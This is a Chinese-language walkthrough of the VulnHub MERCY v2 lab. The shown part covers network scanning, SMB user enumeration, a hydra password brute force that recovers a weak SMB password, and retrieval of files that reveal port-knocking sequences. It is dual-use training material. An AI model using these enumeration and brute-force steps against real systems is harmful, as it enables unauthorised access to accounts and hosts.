靶机渗透练习55-digitalworld.local:MERCY v2
靶机描述
靶机地址:https://www.vulnhub.com/entry/digitalworldlocal-mercy-v2,263/
Description
MERCY is a machine dedicated to Offensive Security for the PWK course, and to a great friend of mine who was there to share my sufferance with me. 😃
MERCY is a name-play on some aspects of the PWK course. It is NOT a hint for the box.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Mercy is: (#1): what you always plead for but cannot get, (#2): a dubious machine, (#3): https://www.youtube.com/watch?v=c-5UnMdKg70
Note: Some report a kernel privilege escalation works on this machine. If it does, try harder! There is another vector that you should try!
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
## Changelog MERCY v2 - 2018-12-28 MERCY v1 - 2018-09-28
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.52
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ MERCY (v2) arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:e8:60:dd PCS Systemtechnik GmbH
192.168.9.52 08:00:27:e4:7b:99 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.934 seconds (132.37 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ MERCY (v2) nmap -A -sV -T4 -p- 192.168.9.52
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-24 09:34 CST
Nmap scan report for bogon (192.168.9.52)
Host is up (0.00084s latency).
Not shown: 65525 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh port-unreach ttl 64
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
80/tcp filtered http port-unreach ttl 64
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: TOP UIDL CAPA SASL STLS AUTH-RESP-CODE PIPELINING RESP-CODES
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: more have post-login capabilities ID Pre-login LOGINDISABLEDA0001 IDLE OK listed SASL-IR ENABLE IMAP4rev1 LOGIN-REFERRALS LITERAL+ STARTTLS
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: have more capabilities ID Pre-login post-login IDLE OK listed SASL-IR ENABLE IMAP4rev1 LOGIN-REFERRALS AUTH=PLAINA0001 LITERAL+
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: TOP UIDL CAPA SASL(PLAIN) USER AUTH-RESP-CODE PIPELINING RESP-CODES
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
|_http-title: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
MAC Address: 08:00:27:E4:7B:99 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: mercy
| NetBIOS computer name: MERCY\x00
| Domain name: \x00
| FQDN: mercy
|_ System time: 2022-03-24T17:34:30+08:00
| smb2-time:
| date: 2022-03-24T09:34:30
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5h19m58s, deviation: 4h37m07s, median: 7h59m57s
TRACEROUTE
HOP RTT ADDRESS
1 0.84 ms bogon (192.168.9.52)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.03 seconds
22---ssh---filtered
53---domain---ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
80---http---filtered
110---pop3---Dovecot pop3d
139---netbios-ssn---Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143---imap--- Dovecot imapd (Ubuntu)
445---netbios-ssn---Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993---ssl/imap---Dovecot imapd (Ubuntu)
995---ssl/pop3---Dovecot pop3d
8080---http---Apache Tomcat/Coyote JSP engine 1.1
2.2枚举漏洞
2.2.1 22 端口分析
一般只能暴力破解,暂时没有合适的字典
2.2.2 SMB协议分析
使用 enum4linux工具进行分析
⬢ MERCY (v2) enum4linux 192.168.9.52 | tee mercysmb.txt
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Mar 24 10:05:15 2022
==========================
| Target Information |
==========================
Target ........... 192.168.9.52
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
====================================================
| Enumerating Workgroup/Domain on 192.168.9.52 |
====================================================
[+] Got domain/workgroup name: WORKGROUP
============================================
| Nbtstat Information for 192.168.9.52 |
============================================
Looking up status of 192.168.9.52
MERCY <00> - B <ACTIVE> Workstation Service
MERCY <03> - B <ACTIVE> Messenger Service
MERCY <20> - B <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - B <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
=====================================
| Session Check on 192.168.9.52 |
=====================================
[+] Server 192.168.9.52 allows sessions using username '', password ''
===========================================
| Getting domain SID for 192.168.9.52 |
===========================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
======================================
| OS information on 192.168.9.52 |
======================================
Use of uninitialized value $os_info in concatenation (.) or string at ./enum4linux.pl line 464.
[+] Got OS info for 192.168.9.52 from smbclient:
[+] Got OS info for 192.168.9.52 from srvinfo:
MERCY Wk Sv PrQ Unx NT SNT MERCY server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
=============================
| Users on 192.168.9.52 |
=============================
index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: pleadformercy Name: QIU Desc:
index: 0x2 RID: 0x3e9 acb: 0x00000010 Account: qiu Name: Desc:
user:[pleadformercy] rid:[0x3e8]
user:[qiu] rid:[0x3e9]
=========================================
| Share Enumeration on 192.168.9.52 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
qiu Disk
IPC$ IPC IPC Service (MERCY server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP MERCY
[+] Attempting to map shares on 192.168.9.52
//192.168.9.52/print$ Mapping: DENIED, Listing: N/A
//192.168.9.52/qiu Mapping: DENIED, Listing: N/A
//192.168.9.52/IPC$ [E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
====================================================
| Password Policy Information for 192.168.9.52 |
====================================================
[+] Attaching to 192.168.9.52 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] MERCY
[+] Builtin
[+] Password Info for Domain: MERCY
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
==============================
| Groups on 192.168.9.52 |
==============================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=======================================================================
| Users on 192.168.9.52 via RID cycling (RIDS: 500-550,1000-1050) |
=======================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-3544418579-3748865642-433680629
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-21-3544418579-3748865642-433680629 and logon username '', password ''
S-1-5-21-3544418579-3748865642-433680629-501 MERCY\nobody (Local User)
.........
S-1-5-21-3544418579-3748865642-433680629-513 MERCY\None (Domain Group)
.......
S-1-5-21-3544418579-3748865642-433680629-1000 MERCY\pleadformercy (Local User)
S-1-5-21-3544418579-3748865642-433680629-1001 MERCY\qiu (Local User)
.......
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\pleadformercy (Local User)
S-1-22-1-1001 Unix User\qiu (Local User)
S-1-22-1-1002 Unix User\thisisasuperduperlonguser (Local User)
S-1-22-1-1003 Unix User\fluffy (Local User)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
......
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
.....
=============================================
| Getting printer info for 192.168.9.52 |
=============================================
No printers returned.
enum4linux complete on Thu Mar 24 10:05:27 2022
⬢ MERCY (v2)
发现几个用户pleadformercy,qiu,thisisasuperduperlonguser,fluffy
上述命令会枚举所有共享所需要的信息,也可以通过 smbclient -NL 192.168.8.52查看目标的共享信息
⬢ MERCY (v2) smbclient -NL 192.168.9.52
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
qiu Disk
IPC$ IPC IPC Service (MERCY server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP MERCY
⬢ MERCY (v2)
我们之前发现的注释谈到了用户的错误密码管理。
使用hydra爆破一下qiu
⬢ MERCY (v2) hydra -l qiu -P /usr/share/wordlists/fasttrack.txt -e nsr smb://192.168.9.52
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-24 10:16:56
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 225 login tries (l:1/p:225), ~225 tries per task
[DATA] attacking smb://192.168.9.52:445/
[445][smb] host: 192.168.9.52 login: qiu password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-24 10:16:57
⬢ MERCY (v2)
使用password进行访问 qiu
⬢ MERCY (v2) smbclient \\\\192.168.9.52\\qiu -U qiu
Enter WORKGROUP\qiu's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Sep 1 03:07:00 2018
.. D 0 Tue Nov 20 00:59:09 2018
.bashrc H 3637 Sun Aug 26 21:19:34 2018
.public DH 0 Sun Aug 26 22:23:24 2018
.bash_history H 163 Sat Sep 1 03:11:34 2018
.cache DH 0 Sat Sep 1 02:22:05 2018
.private DH 0 Mon Aug 27 00:35:34 2018
.bash_logout H 220 Sun Aug 26 21:19:34 2018
.profile H 675 Sun Aug 26 21:19:34 2018
19213004 blocks of size 1024. 16321308 blocks available
smb: \> ls -al
NT_STATUS_NO_SUCH_FILE listing \-al
smb: \> ls
. D 0 Sat Sep 1 03:07:00 2018
.. D 0 Tue Nov 20 00:59:09 2018
.bashrc H 3637 Sun Aug 26 21:19:34 2018
.public DH 0 Sun Aug 26 22:23:24 2018
.bash_history H 163 Sat Sep 1 03:11:34 2018
.cache DH 0 Sat Sep 1 02:22:05 2018
.private DH 0 Mon Aug 27 00:35:34 2018
.bash_logout H 220 Sun Aug 26 21:19:34 2018
.profile H 675 Sun Aug 26 21:19:34 2018
19213004 blocks of size 1024. 16321308 blocks available
smb: \>
挂载目录:mount -t cifs //192.168.9.52:/qiu /tmp/qiu username=qiu password=password
挂载失败
smb: \> cd .private
smb: \.private\> ls
. D 0 Mon Aug 27 00:35:34 2018
.. D 0 Sat Sep 1 03:07:00 2018
opensesame D 0 Fri Aug 31 00:36:50 2018
readme.txt N 94 Sun Aug 26 22:22:35 2018
secrets D 0 Tue Nov 20 01:01:09 2018
19213004 blocks of size 1024. 16320948 blocks available
smb: \.private\> get readme.txt
getting file \.private\readme.txt of size 94 as readme.txt (3.3 KiloBytes/sec) (average 3.3 KiloBytes/sec)
smb: \.private\> get secrets\
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \.private\secrets\
smb: \.private\> cd secrets\
smb: \.private\secrets\> ls
. D 0 Tue Nov 20 01:01:09 2018
.. D 0 Mon Aug 27 00:35:34 2018
19213004 blocks of size 1024. 16320924 blocks available
smb: \.private\secrets\> cd ..
smb: \.private\> ls
. D 0 Mon Aug 27 00:35:34 2018
.. D 0 Sat Sep 1 03:07:00 2018
opensesame D 0 Fri Aug 31 00:36:50 2018
readme.txt N 94 Sun Aug 26 22:22:35 2018
secrets D 0 Tue Nov 20 01:01:09 2018
19213004 blocks of size 1024. 16320924 blocks available
smb: \.private\> cd opensesame\
smb: \.private\opensesame\> ls
. D 0 Fri Aug 31 00:36:50 2018
.. D 0 Mon Aug 27 00:35:34 2018
configprint A 539 Fri Aug 31 00:39:14 2018
config N 17543 Sat Sep 1 03:11:56 2018
19213004 blocks of size 1024. 16320888 blocks available
smb: \.private\opensesame\> get configprint
getting file \.private\opensesame\configprint of size 539 as configprint (5.2 KiloBytes/sec) (average 4.8 KiloBytes/sec)
smb: \.private\opensesame\> get config
getting file \.private\opensesame\config of size 17543 as config (439.3 KiloBytes/sec) (average 105.7 KiloBytes/sec)
smb: \.private\opensesame\>
查看相关文件内容、

readme.txt内容如下
This is for your own eyes only. In case you forget the magic rules for remote administration.
configprint内容如下
#!/bin/bash
echo "Here are settings for your perusal." > config
echo "" >> config
echo "Port Knocking Daemon Configuration" >> config
echo "" >> config
cat "/etc/knockd.conf" >> config
echo "" >> config
echo "Apache2 Configuration" >> config
echo "" >> config
cat "/etc/apache2/apache2.conf" >> config
echo "" >> config
echo "Samba Configuration" >> config
echo "" >> config
cat "/etc/samba/smb.conf" >> config
echo "" >> config
echo "For other details of MERCY, please contact your system administrator." >> config
chown qiu:qiu config
config内容如下
Here are settings for your perusal.
Port Knocking Daemon Configuration
[options]
UseSyslog
[openHTTP]
sequence = 159,27391,4
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[closeHTTP]
sequence = 4,27391,159
seq_timeout = 100
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
tcpflags = syn
[openSSH]
sequence = 17301,28504,9999
seq_timeout = 100
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9999,28504,17301
seq_timeout = 100
command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Apache2 Configuration
# This is the main Apache server configuration file. It contains the
# configuration directives that give the server its instructions.
# See http://httpd.apache.org/docs/2.4/ for detailed information about
# the directives and /usr/share/doc/apache2/README.Debian about Debian specific
# hints.
#
#
# Summary of how the Apache 2 configuration works in Debian:
# The Apache 2 web server configuration in Debian is quite different to
# upstream's suggested way to configure the web server. This is because Debian's
# default Apache2 installation attempts to make adding and removing modules,
# virtual hosts, and extra configuration directives as flexible as possible, in
# order to make automating the changes and administering the server as easy as
# possible.
# It is split into several files forming the configuration hierarchy outlined
# below, all located in the /etc/apache2/ directory:
#
# /etc/apache2/
# |-- apache2.conf
# | `-- ports.conf
# |-- mods-enabled
# | |-- *.load
# | `-- *.conf
# |-- conf-enabled
# | `-- *.conf
# `-- sites-enabled
# `-- *.conf
#
#
# * apache2.conf is the main configuration file (this file). It puts the pieces
# together by including all remaining configuration files when starting up the
# web server.
#
# * ports.conf is always included from the main configuration file. It is
# supposed to determine listening ports for incoming connections which can be
# customized anytime.
#
# * Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/
# directories contain particular configuration snippets which manage modules,
# global configuration fragments, or virtual host configurations,
# respectively.
#
# They are activated by symlinking available configuration files from their
# respective *-available/ counterparts. These should be managed by using our
# helpers a2enmod/a2dismod, a2ensite/a2dissite and a2enconf/a2disconf. See
# their respective man pages for detailed information.
#
# * The binary is called apache2. Due to the use of environment variables, in
# the default configuration, apache2 needs to be started/stopped with
# /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not
# work with the default configuration.
# Global configuration
#
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# NOTE! If you intend to place this on an NFS (or otherwise network)
# mounted filesystem then please read the Mutex documentation (available
# at <URL:http://httpd.apache.org/docs/2.4/mod/core.html#mutex>);
# you will save yourself a lot of trouble.
#
# Do NOT add a slash at the end of the directory path.
#
#ServerRoot "/etc/apache2"
#
# The accept serialization lock file MUST BE STORED ON A LOCAL DISK.
#
Mutex file:${APACHE_LOCK_DIR} default
#
# PidFile: The file in which the server should record its process
# identification number when it starts.
# This needs to be set in /etc/apache2/envvars
#
PidFile ${APACHE_PID_FILE}
#
# Timeout: The number of seconds before receives and sends time out.
#
Timeout 300
#
# KeepAlive: Whether or not to allow persistent connections (more than
# one request per connection). Set to "Off" to deactivate.
#
KeepAlive On
#
# MaxKeepAliveRequests: The maximum number of requests to allow
# during a persistent connection. Set to 0 to allow an unlimited amount.
# We recommend you leave this number high, for maximum performance.
#
MaxKeepAliveRequests 100
#
# KeepAliveTimeout: Number of seconds to wait for the next request from the
# same client on the same connection.
#
KeepAliveTimeout 5
# These need to be set in /etc/apache2/envvars
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}
#
# HostnameLookups: Log the names of clients or just their IP addresses
# e.g., www.apache.org (on) or 204.62.129.132 (off).
# The default is off because it'd be overall better for the net if people
# had to knowingly turn this feature on, since enabling it means that
# each client request will result in AT LEAST one lookup request to the
# nameserver.
#
HostnameLookups Off
# ErrorLog: The location of the error log file.
# If you do not specify an ErrorLog directive within a <VirtualHost>
# container, error messages relating to that virtual host will be
# logged here. If you *do* define an error logfile for a <VirtualHost>
# container, that host's errors will be logged there and not here.
#
ErrorLog ${APACHE_LOG_DIR}/error.log
#
# LogLevel: Control the severity of messages logged to the error_log.
# Available values: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the log level for particular modules, e.g.
# "LogLevel info ssl:warn"
#
LogLevel warn
# Include module configuration:
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf
# Include list of ports to listen on
Include ports.conf
# Sets the default security model of the Apache2 HTTPD server. It does
# not allow access to the root filesystem outside of /usr/share and /var/www.
# The former is used by web applications packaged in Debian,
# the latter may be used for local directories served by the web server. If
# your system is serving content from a sub-directory in /srv you must allow
# access here, or in any related virtual host.
<Directory />
Options FollowSymLinks
AllowOverride None
Require all denied
</Directory>
<Directory /usr/share>
AllowOverride None
Require all granted
</Directory>
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
#<Directory /srv/>
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
#</Directory>
# AccessFileName: The name of the file to look for in each directory
# for additional configuration directives. See also the AllowOverride
# directive.
#
AccessFileName .htaccess
#
# The following lines prevent .htaccess and .htpasswd files from being
# viewed by Web clients.
#
<FilesMatch "^\.ht">
Require all denied
</FilesMatch>
#
# The following directives define some format nicknames for use with
# a CustomLog directive.
#
# These deviate from the Common Log Format definitions in that they use %O
# (the actual bytes sent including headers) instead of %b (the size of the
# requested file), because the latter makes it impossible to detect partial
# requests.
#
# Note that the use of %{X-Forwarded-For}i instead of %h is not recommended.
# Use mod_remoteip instead.
#
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent
# Include of directories ignores editors' and dpkg's backup files,
# see README.Debian for details.
# Include generic snippets of statements
IncludeOptional conf-enabled/*.conf
# Include the virtual host configurations:
IncludeOptional sites-enabled/*.conf
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Samba Configuration
#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
# - When such options are commented with ";", the proposed setting
# differs from the default Samba behaviour
# - When commented with "#", the proposed setting is the default
# behaviour of Samba but the option is considered important
# enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors.
#======================= Global Settings =======================
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = WORKGROUP
# server string is the equivalent of the NT Description field
server string = %h server (Samba, Ubuntu)
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
# wins support = no
# WINS Server - Tells the NMBD components of Samba to be a WINS Client
# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
; wins server = w.x.y.z
# This will prevent nmbd to search for NetBIOS names through DNS.
dns proxy = no
#### Networking ####
# The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
; interfaces = 127.0.0.0/8 eth0
# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself. However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
; bind interfaces only = yes
#### Debugging/Accounting ####
# This tells Samba to use a separate log file for each machine
# that connects
log file = /var/log/samba/log.%m
# Cap the size of the individual log files (in KiB).
max log size = 1000
# If you want Samba to only log through syslog then set the following
# parameter to 'yes'.
# syslog only = no
# We want Samba to log a minimum amount of information to syslog. Everything
# should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
# through syslog you should set the following parameter to something higher.
syslog = 0
# Do something sensible when Samba crashes: mail the admin a backtrace
panic action = /usr/share/samba/panic-action %d
####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
server role = standalone server
# If you are using encrypted passwords, Samba will need to know what
# password database type you are using.
passdb backend = tdbsam
obey pam restrictions = yes
# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.
unix password sync = yes
# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).
passwd program = /usr/bin/passwd %u
passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.
pam password change = yes
# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connections
map to guest = bad user
########## Domains ###########
#
# The following settings only takes effect if 'server role = primary
# classic domain controller', 'server role = backup domain controller'
# or 'domain logons' is set
#
# It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
; logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
# logon path = \\%N\%U\profile
# The following setting only takes effect if 'domain logons' is set
# It specifies the location of a user's home directory (from the client
# point of view)
; logon drive = H:
# logon home = \\%N\%U
# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
; logon script = logon.cmd
# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe. The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u
# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u
# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g
############ Misc ############
# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
; include = /home/samba/etc/smb.conf.%m
# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
; idmap uid = 10000-20000
; idmap gid = 10000-20000
; template shell = /bin/bash
# Setup usershare options to enable non-root users to share folders
# with the net usershare command.
# Maximum number of usershare. 0 (default) means that usershare is disabled.
; usershare max shares = 100
# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated ones
usershare allow guests = yes
#======================= Share Definitions =======================
# Un-comment the following (and tweak the other settings below to suit)
# to enable the default home directory shares. This will share each
# user's home directory as \\server\username
;[homes]
; comment = Home Directories
; browseable = no
# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
; read only = yes
# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
; create mask = 0700
# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
; directory mask = 0700
# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# Un-comment the following parameter to make sure that only "username"
# can connect to \\server\username
# This might need tweaking when using external authentication schemes
; valid users = %S
# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
; comment = Network Logon Service
; path = /home/samba/netlogon
; guest ok = yes
; read only = yes
# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
; comment = Users profiles
; path = /home/samba/profiles
; guest ok = no
; browseable = no
; create mask = 0600
; directory mask = 0700
[printers]
comment = All Printers
browseable = no
path = /var/spool/samba
printable = yes
guest ok = no
read only = yes
create mask = 0700
